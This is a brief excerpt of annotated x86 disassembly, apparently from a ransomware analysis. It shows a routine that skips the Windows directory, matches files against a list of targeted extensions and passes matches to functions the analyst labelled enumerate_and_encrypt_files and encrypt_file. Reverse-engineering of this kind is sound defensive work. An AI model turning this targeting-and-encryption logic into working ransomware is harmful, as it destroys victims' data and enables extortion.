 lea eax, [esp+878h+FileName]
push eax
push offset aCWindows ; "C:\\Windows;"
call ebx ; StrStrIW
test eax, eax
jnz short loc_10001B25
is_match_extention:
push eax
lea eax, [esp+87Ch+var_208]
push offset aWs ; "%ws."
push eax ; LPWSTR
call ds:wsprintfW
add esp, 0Ch
lea eax, [esp+878h+var_208]
push eax
push offset a3ds7zAccdbAiAs ; ".3ds.7z.accdb.ai.asp.aspx.avhd.back.bak"...
call ebx ; StrStrIW
test eax, eax
jz short loc_10001B25
mov eax, [ebp+arg_4]
push esi ; int
dec eax
push eax ; int
lea eax, [esp+880h+FileName]
push eax ; pszDir
call enumerate_and_encrypt_files
jmp short loc_10001B25
push [ebp+arg_8] ; int
lea eax, [esp+87Ch+FileName]
push eax ; lpFileName
call encrypt_file